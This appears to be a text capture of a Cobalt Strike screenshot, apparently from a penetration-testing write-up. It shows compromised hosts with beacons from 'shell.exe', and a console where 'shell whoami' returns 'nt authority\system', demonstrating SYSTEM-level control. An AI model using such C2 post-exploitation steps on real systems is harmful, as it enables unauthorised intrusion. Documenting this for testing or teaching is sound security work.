 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.... 192.168.... aaa chengqia... CHENGQI... shell.exe 1020 x86 20s
192.168.... 192.168.... aaa SYSTEM * CHENGQI... shell.exe 2204 x86 53s
Event Log X Screenshots X Beacon 192.168.184.140@2204 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system